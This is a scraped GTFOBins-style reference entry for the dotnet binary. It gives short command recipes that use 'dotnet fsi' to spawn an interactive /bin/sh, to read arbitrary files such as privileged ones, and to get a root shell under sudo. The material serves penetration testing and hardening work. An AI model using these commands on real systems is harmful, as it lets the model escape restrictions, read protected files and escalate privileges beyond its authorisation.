 .. / dotnet Star 8,408
Shell File read Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
dotnet fsi
System.Diagnostics.Process.Start("/bin/sh").WaitForExit();;
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
export LFILE=file_to_read
dotnet fsi
System.IO.File.ReadAllText(System.Environment.GetEnvironmentVariable("LFILE"));;
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo dotnet fsi
System.Diagnostics.Process.Start("/bin/sh").WaitForExit();;